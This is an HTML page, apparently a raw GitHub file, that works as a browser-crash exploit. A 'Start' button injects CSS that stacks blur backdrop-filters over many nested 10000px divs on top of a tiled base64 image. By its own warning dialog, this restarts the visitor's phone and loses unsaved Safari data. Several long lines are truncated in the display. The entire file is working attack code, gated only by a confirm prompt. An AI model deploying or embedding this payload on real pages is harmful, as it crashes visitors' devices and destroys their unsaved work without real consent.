 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
5
6 </head>
7 <body>
8 <button style="font-size: 5rem;" onclick="start();">Start</button>
9 <div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><
10
11 <script>
12 function start() {
13 let confirmation = window.confirm("Warning: This will restart your phone, any unsaved data you may have open on safari
14
15 if (confirmation == true) {
16 let x = document.createElement("style")
17
18 x.innerHTML = `body {
19 background: repeat url('data:image/jpeg;base64,/9j/4AAQSkZJRgABAQEASABIAAD/7QCIUGhvdG9zaG9wIDMuMAA4QklNBAQAAAA
20 }
21 div {
22 backdrop-filter: blur(10px);
23 -webkit-backdrop-filter: blur(10px);
24 width:10000px; height:10000px;
25 }`
26
27 document.body.appendChild(x)
28 }
29 }
30 </script>
31 </body>